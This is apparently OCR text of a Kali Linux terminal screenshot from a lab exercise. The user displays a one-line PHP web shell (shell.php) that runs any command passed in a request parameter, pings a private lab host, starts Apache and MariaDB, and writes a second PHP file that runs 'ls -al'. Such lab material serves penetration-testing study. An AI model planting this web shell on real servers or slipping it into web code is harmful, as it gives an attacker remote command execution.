 1 2 3 4 2 19:36
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~]
└─$ ping 192.168.2.100
PING 192.168.2.100 (192.168.2.100) 56(84) bytes of data.
64 bytes from 192.168.2.100: icmp_seq=1 ttl=63 time=2.00 ms
64 bytes from 192.168.2.100: icmp_seq=2 ttl=63 time=2.14 ms
^C
── 192.168.2.100 ping statistics ──
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 1.999/2.071/2.143/0.072 ms
┌──(kali㉿kali)-[~]
└─$ sudo service mariadb start
[sudo] password for kali:
kali
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 start
┌──(kali㉿kali)-[~]
└─$ sudo service mariadb start
┌──(kali㉿kali)-[~]
└─$ nano shell.php
┌──(kali㉿kali)-[~]
└─$ nano shell2.php
┌──(kali㉿kali)-[~]
└─$ cat shell2.php
<?php
$output = `ls -al`;
echo "<pre>$output</pre>";
?>
┌──(kali㉿kali)-[~]
└─$